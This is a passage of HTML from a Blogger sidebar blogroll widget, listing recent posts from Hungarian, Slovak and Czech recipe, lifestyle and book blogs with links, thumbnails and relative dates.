<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfVkrhiojLL2uazruDSYJRvd0_dNd_CPrMIX3HkmZxV3YvCdyWY0CvRiwUMZaBcz2IU8rN34qnEFvoULvHr1s8FyyozuBzpdpWfkPxKLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blondieishatkitchen.com/sk_SK' target='_blank'>
Blondie-ish at kitchen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blondieishatkitchen.com/sk_SK/jahodovo-tvarohovy-kolac-na-sposob-misa-dezertu/' target='_blank'>
Jahodovo tvarohový koláč na spôsob Míša dezertu
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3cz_4Z7DsliHdfo4aQLnWTAeO75AUCYtDgO4FtWHzN0Q3bIzwbBf3gWrOanUcpJCqNRa0L0Ork9HOINLWzNtwD9W0-bz3szFGI4xYzg0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://youaremycupoftea.blog.hu' target='_blank'>
Egy csésze energia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://youaremycupoftea.blog.hu/2020/02/07/pentekek_542' target='_blank'>
Péntekek
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u07W4SZxL_y-vz_qF6tov5vnczLev9NYuQZbvFKdbLN45_de9XP5-7UOCwXxhknWZVZc0aByo5BvFTMHTYmHCgRTRLw4heQbwLfcBU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cakebyfari.cafeblog.hu' target='_blank'>
Cake by fari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cakebyfari.cafeblog.hu/2020/02/07/kinder-bueno-torta/' target='_blank'>
Kinder Bueno torta
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vitPUddElbg5Bqi7fdYQ_m5LvryyVGyVQJ7w9oqLkqUpLwydRj7skgr1rMlBFWlaq9WD7BFTGO7qxI3uyIMRLj23rxs0jAdR2s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gasztro.kabocaweb.hu' target='_blank'>
Kabóca a konyhában</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gasztro.kabocaweb.hu/blog/top105-2019-legkedveltebb-receptjei' target='_blank'>
TOP10+5 &#8211; 2019 legkedveltebb receptjei
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgv6qFzTQ_EDNXfN-4xWHRIYQn2hQgC-Lg9-eYPKA6BAoi8ecNgYUNay9aSS5sZ1-wycKTEE48aDynTMBvQAesVn2ni5aBqCp2VnpVk2c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://varazstinta.blogspot.com/' target='_blank'>
Varázstinta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://varazstinta.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOiOV5O9FDm4ZRVs8Vyq-1yK0Hnj5vefR59oWQHpT4KE24kU3k8jxVLrAlyj8-ymsVOUjNrNdz7cLxIP95O6iCIR1pyJlliTSbCTEYc8cBf_5QKhl7-dukpZg898RbUlp9df0z_RKCOYsk/s72-w640-h360-c/Untitled+design-24.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://varazstinta.blogspot.com/2020/01/betegseg-mogott-meglatni-az-embert.html' target='_blank'>
Betegség mögött meglátni az embert &#167; Oliver Sacks: A férfi, aki kalapnak 
nézte a feleségét
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vL1d_ID_AwpDXWQtJrHed1pk5GNITZFwoNazmv4tWOlFkaURzlTI5Asr9K86ebRTGzwkcywlvzKorlrv9murMH9Nwq-s4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.chefviki.hu/' target='_blank'>
Házias konyha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chefviki.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibtaQnrSzIrrKFgUcoDaLgaztw1hZ4nd9tXDZCfcuKvNO3YWDm3-O8Fl4iveUdbm7xSClecekAjFItZbhuxEC-609Ih_87hDWGNhWCfOWafpBHUtMg7zrz1YciwTvLqucSxJs_H73F9q4/s72-c/SZV_Z%25C3%25B6ldbabos+sajtos+t%25C3%25A9szta.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.chefviki.hu/2020/01/zoldbabos-sajtos-teszta.html' target='_blank'>
Zöldbabos-sajtos tészta
</a>
</span>
<div class='item-time'>
pred 5 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4yYiPVPayoSkFseI3R8DcIwtoCIIBamZoD268rtpzCyiET0gxnYC848GD1rTbGFqwPHRbCshH9MF2FTjVw0nycYf2N6UW_o0yBfkEHSktEks=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://barbikonyhaja.blogspot.com/' target='_blank'>
Barbi konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://barbikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq39cq6OHAMxxWVPzAbAGnjfNNkLnmJbPiiujvmDuGnRefdf7urLLPJyRQuWY6to-F7m2j21mBSDCGGYIxkFVorhZq2EPtzwA7_HDtgujWPjjul7GlCPsDwLO368uxbWN1M6ExHhHcpc/s72-c/Hazi_vajas_kifli_09.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://barbikonyhaja.blogspot.com/2020/01/hazi-vajas-kifli.html' target='_blank'>
Házi vajas kifli
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2qQjW6g_JdJGqcx-mC-GM2DOgxzRvzEaWTknHoxBU0YmtsW-6H1ongErhgBxgdLwxxCZOWxtnq4Ze5eRiiyTgPhMWRTf7Be4GJB6cUh3XzDFabRm2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
Boros Valéria</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ7zon7Ae3degNxQgN5xjOwvUFMGbCBUNAZwUslN25B7OPf3JhuM2T8CBEpgHgYbPDkkK6Hlz8Rdhgl1KI7kPLOkOwh6o1mei09NzYKkTYp1HWBDDkEKY6835tkkg1tpVHqBXqbAyL-Ns/s72-c/20190521_194526.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://borosvalikonyhaja.blogspot.com/2019/12/apronep-tartasa-hagyomanyos-modon.html' target='_blank'>
Aprónép tartása hagyományos módon!!!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdKP1NdGrbq5z4hEx8awbg3UtKV7HRQuDJgS9kDVWi7HiQVYcYZr2C0xt8_s7YEgCB6j9v4oxfFfsE72hABGxxRKfdc8vqaD8kheai=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rendezettotthon.hu/' target='_blank'>
Szervezz, rendezz Anyuka</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.rendezettotthon.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirN9XIw9N81wydlRv-wmIOj1o3msiwhrX3Z_UVySoxop6uh2kMTll06ip71M7tI1VqUYalphB0xOO2tPX9DjXZJnCZiHn2CMcbgnc1Uo3Syuv5hyphenhyphenQe3htoor8LLOgKFYJnLBGCONqELczs/s72-c/advent-calendar-2945128_960_720.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.rendezettotthon.hu/2017/12/karacsonyi-kihivas-6-7het.html' target='_blank'>
Karácsonyi kihívás 6.hét
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLJKX71E8qbW5U3ZhcuPrHPIzIfxECIEblLe2SSUJRcEuW4dyw3j3Y64oulVFUx3GCPAbsalFlZCx9OrwkMqCDmUMNlEI08nQkzO93YD1E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kockahazasok.cafeblog.hu' target='_blank'>
Kockaházasok</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kockahazasok.cafeblog.hu/2019/11/18/a-szoba-csere/' target='_blank'>
A szoba csere
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0On-a-8YOSPDGIBj_kGSqJ2kgVrzWN8ZcrxTW2pUwe_u3j6UHCWmwlt9AyTLrorBjONfCqXvaTBMf2AM6WbTLZ82exlfAKw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://slowblog.blog.hu' target='_blank'>
Slow Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://slowblog.blog.hu/2019/11/14/hygge_lagom_sisu_boldogsag_skandinav_modra' target='_blank'>
Hygge, Lagom, Sisu - Boldogság skandináv módra
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsmvflD14QnMOGdjt-HimL0HoVboo-KLPxCTosq79aO_VQKxtg3Onzxp1mKYRl9U4T9QGvzv1_e6Ek-Uiurvr0dK_ixVEFLtK8p8NNPTw9kMb2IA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://konyvkuckoblog.wordpress.com' target='_blank'>
KÖNYVKUCKÓ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://konyvkuckoblog.wordpress.com/2019/11/12/s-a-chakraborty-bronzvaros-devabad-trilogia-1-2/' target='_blank'>
S. A. Chakraborty Bronzváros (Dévábád-trilógia 1-2.)
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3m0DsONWeIoX-NYX7qFCYXfHN3UP01UmNeVFz4-l8hfVwsnM2MqM2Qi_aK3jNBzl2cZ_zaTOnNJ92VkwGyZ0XQAvZjwIuDE-Cag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szentjobbikriszta.hu' target='_blank'>
Szentjobbi Kriszta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://szentjobbikriszta.hu/kibukni-er-kedves-anyukak/' target='_blank'>
Kibukni ér, kedves anyukák!
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuQN6-W9PbT34p0-zR8iDEnF852hKH7yFoTpWWfvmutM6vU0HhLByD609rH6dNuBnMhkRginGDOUxp-vCeOq9EPWOh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dennikmamy.sk' target='_blank'>
Denník mamy 8 detí</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dennikmamy.sk/2019/10/06/ako-sme-prerabali/' target='_blank'>
Ako sme prerábali&#8230;
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYQJZWyqIaD9W8CnGklrBaEHike2vMwlfgQURFo1S6cLDqQ85x24CaZwbypkdaNPg2wMgzNhPbJmeLuhXfHKOkgh7tNe5ctnB2k_6_bFTyOAXy1Sd7TQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://martushazikonyhaja.blogspot.com/' target='_blank'>
Mártus házi konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://martushazikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-E7b4-bLk46Y/XWflL19e1GI/AAAAAAAAA3c/zEjZatjpOlkPEt7TZRYtmsvoG2Ixc5FbwCLcBGAs/s72-c/m%25C3%25A9r%25C5%2591poh%25C3%25A1r.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://martushazikonyhaja.blogspot.com/2019/08/hogyan-merjunk-merleg-nelkul.html' target='_blank'>
Hogyan mérjünk mérleg nélkül?
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFZSrWNPzXbsDMmciPibWcpH1oTpO3qxVzh54iiph0xdot1TdnBLhISEKrWSs6_bowUP5ozIKl6FYVLU9ov039jH24n7k3g0m-c6x16g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amilakasunk.blogspot.com/' target='_blank'>
A mi Lakásunk</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://amilakasunk.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-oltkmN32Me4/XSR7c0FkyBI/AAAAAAAAHm8/f6fhF1nQdbAuuw2HGTcIv-BlBUU7X1ZqQCLcBGAs/s72-c/IMG_20190519_153901.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://amilakasunk.blogspot.com/2019/07/napjaink-avagy-iropalantava-avanzsaltam.html' target='_blank'>
Napjaink - avagy írópalántává avanzsáltam
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saAgbW5mgdu6hgZma7RdW8-bqQd6fCKhReJIQNMGMcQl1-D8RiCAW0Ieh5Tbq3kQuTn354YB99WoB2xyIGnIzn4T3F=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://habfurdo.com' target='_blank'>
Habfürdő</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://habfurdo.com/konyvajanlo-magabiztosan-azt-hiszem/' target='_blank'>
Könyvajánló: Magabiztosan Azt Hiszem
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8c5dZ4E5T8uYBFLw1SQv9u6Su9WmCS0pPnZwecl2wURXdLVXxtRP3hYbgUN-239pRmAJEhJImLNPNX25fi34IxTTmkCGGkqvswwFBKRZPrtYE8Fu5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://konyveskalandozasok.blogspot.com/' target='_blank'>
Könyves kalandozások</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://konyveskalandozasok.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJxKEovwlU3-NhypXE2ZzUcuCURnCWUDfse1hCqOYCoCXxLF03FMvXacu2vJszg_EcU9bLifwRsltXMrKafNJMAMBbRT3Dg4NJmWGYwkhDTmLji5uUKSdQ4aKz3_BbMB0D_Ppv7iQwsHg/s72-c/2019+j%25C3%25BAniusi+z%25C3%25A1r%25C3%25A1s.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://konyveskalandozasok.blogspot.com/2019/07/juniusi-konyvmania.html' target='_blank'>
Júniusi könyvmánia
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5_7VqCZn997VnkkIlQGDydoivw4j575l1MKV9CbODHDHNq4qIcSWKfiYYLFGOZUKXpdWO3A0p6XAtltYRjrp-lPpLiMrFWU28lwaq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://otthonszervezo.blog.hu' target='_blank'>
Háztartásbeli kihívások</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://otthonszervezo.blog.hu/2019/06/29/avokados_raksalata' target='_blank'>
Avokádós ráksaláta
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlKw6sJvWW55ep_p5qB4SJRUJU0zdHQ8msjMtuaOt64RbtdwG-botxbNbepO0Wd-eJCeadhPltpiWcx68jFZ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miskaw.sk' target='_blank'>
MISKAW</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miskaw.sk/blog/vediet-ako-zit/' target='_blank'>
Vedieť, ako žiť
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaRx7PoqkDdpGPUQ4OvYc3u2Z-wBzErNUz_u1g8ACtGBSiqrjxbSQROEGC03oIS3xDg7byD43owRjpIu4Y9oYpUsW8X_SceQJFr0QIWQNwFA-LMujd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://minimalistanaploja.blogspot.com/' target='_blank'>
Egy minimalista naplója...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://minimalistanaploja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7fEOd8GKqC0AjGwn2TdTNmtDnyXOS90nXBiZDKT4jC3fejSYUCqdgyiJIIEMzQqLfapbPr9i3FCq3aVdxJezS0YR6cWIhvSGbXwHzKqXGfztOBXX9JfUkF7cGhH1NpTruOf1joy3JQsFY/s72-c/AdobePhotoshopExpress_ca8334a6111f46b69cf808bc4aa80aea.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://minimalistanaploja.blogspot.com/2019/02/minimalista-babakocsi-avagy-hogyan.html' target='_blank'>
Minimalista babakocsi - avagy hogyan választottunk mi(Babyzen Yoyo 
tapasztalatok)
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uAKDaYF8nwikF9V-CkIojvCY5U76m98szg643y0nIRxSleUYtq3kUQyGry-ujhF0GQebIdI0xOlWUB9QmG0Yq_kPGYi3Z2LM_d2SE_tLnnJNmIu1PfLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://martushazisutodeje.blogspot.com/' target='_blank'>
Mártus házi sütödéje</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://martushazisutodeje.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-kLIkB7VYRKo/XEiv2vlxMyI/AAAAAAAAACk/Bsrb0uHFnBM6xkCOLTRVgyqeEUi6QbRsACEwYBhgL/s72-c/20190123_142457.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://martushazisutodeje.blogspot.com/2019/01/hazi-tejes-kifli.html' target='_blank'>
Házi tejes kifli
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQKa8b3O8_9wf6aH6fphv190IK-pxU5qRwjiqt7DVpeMPgzfr7301vMtmFaol_TkQwfwcOKIGB4rkAQs0GGF3OIcDjLJqxG_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lenkapillarova.sk/spaldacik/' target='_blank'>
Komentáre k Špalďáčik</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lenkapillarova.sk/spaldacik/#comment-15' target='_blank'>
Od: Lenka Pillárová
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz5Gw4atFPjLuLqQMstzHKqk1HF_D7C1Jp5lD5iG324WlOB957d1mEiq1Q4kdUGmfO76ci9ThW-Osha_y4Lrspb0deUmNL7ISqX24te63j=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://live-to-bake.blogspot.com/' target='_blank'>
Live to Bake</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://live-to-bake.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrqe8IPyuupoyhkJWsqwoTH_THphdcJavo2QlTx9bGv-F2m4kT_kt65Iei1HX8CAz7iQwfDeHN-T0NCYP1msIrXyXJQoWZq-cxmlwIzaSRE3Q3Kq_0r3n3B6_As_ZjD1d_mBcoRku-mNJQ/s72-c/Viano%25C4%258Dn%25C3%25A9+pe%25C4%258Divo.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://live-to-bake.blogspot.com/2018/11/vianocne-kolaciky-v-casopise.html' target='_blank'>
Vianočné koláčiky v časopise
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyPdScBuvPMYfuFJa_TdB80c_f9BvNpJnQbfE-fKsaweqGMXqScfHClaMDfy3s_fTD3YPUNwS55xUb3N3IF89pw9uusDNS7nFILE1e=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zen-tropia.blogspot.com/' target='_blank'>
Zentrópia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zen-tropia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBm_oZ1Q7uFRJ_bF8ii2m7YJZkcKDUcpLX0xRk7fphLsT1RvsQSMc3oYMfydZeU-DzXlqlMH17mWOCIJFCzQTbhchFONXrx50dTIlvZuppLDbYIpRfMHhW598acUqG2lepSf6C2flvNP1j/s72-c/sylvie-tittel-743127-unsplash.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zen-tropia.blogspot.com/2018/09/miert-legyel-hulladekmentes.html' target='_blank'>
Miért legyél hulladékmentes?
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1JaYht1_yOm9g66XQwtYZ62VfjqIW5J_GnerdHZMBXjNOuoqnEIk-wEwVKstw9EpmTpuHZm_kZeggTKSazSMUxJSn7BtYcqj7nWuw4Q4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wannabechef.cafeblog.hu' target='_blank'>
Wannabe Chef</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wannabechef.cafeblog.hu/2018/07/29/3-afonyas-recept/' target='_blank'>
3 áfonyás recept
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDSMibe2W6s46A7Nwq45vYJQ4Ye6SQ8pkIJy0XeMzYUxa_bLBI-yjZcnnHoNHrdD6KJUZ0_3mnUcdvqK59xlaEnHlAcmijXrc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://koteshorgolas.com/' target='_blank'>
Kötés &#8211; Horgolás</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://koteshorgolas.com/huvosebb-nyari-estekre-meseszep-horgolt-vallkendo.html' target='_blank'>
Hűvösebb nyári estékre meseszép horgolt vállkendő
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKTshmkAybSUQUYoiA-nePthpdi29mEalZLYQHb_V6RMqBhwqIvlM3puOp0WxB1V0GvQPx_yPxRJ-ckw5LdIF40qYI9L-D=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mothering.cz' target='_blank'>
MOTHERING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.mothering.cz/nie-je-to-iba-hra-zabudnuty-vianocny-blog/?utm_source=rss&utm_medium=rss&utm_campaign=nie-je-to-iba-hra-zabudnuty-vianocny-blog' target='_blank'>
Nie je to iba hra&#8230; (zabudnutý vianočný blog)
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2qQjW6g_JdJGqcx-mC-GM2DOgxzRvzEaWTknHoxBU0YmtsW-6H1ongErhgBxgdLwxxCZOWxtnq4Ze5eRiiyTgPhMWRTf7Be4GJB6cUh3XzDFabRm2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
Boros Valéria</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://borosvalikonyhaja.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4j6b0z39UtJ3WyciAxNV79dDainkXOG0tjwVnKvjnZbTyFHteNq4YFMOZLup8ukCoFdMfB4KvDWT47Q8p0YYmcrE2wRsQCZd2UjSHN3zU-1qFVhc6qgf5z65vfILOZzn_hcm_80K7s4k/s72-c/20180523_151944.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
